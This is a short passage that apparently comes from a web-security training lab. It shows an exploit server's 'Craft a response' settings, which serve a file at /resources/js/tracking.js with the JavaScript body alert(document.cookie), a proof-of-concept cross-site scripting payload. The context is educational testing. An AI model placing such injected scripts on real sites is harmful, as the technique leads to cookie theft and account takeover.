 Craft a response
URL: https://exploit-0ae00055044915ea84b45aae01d100ce.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)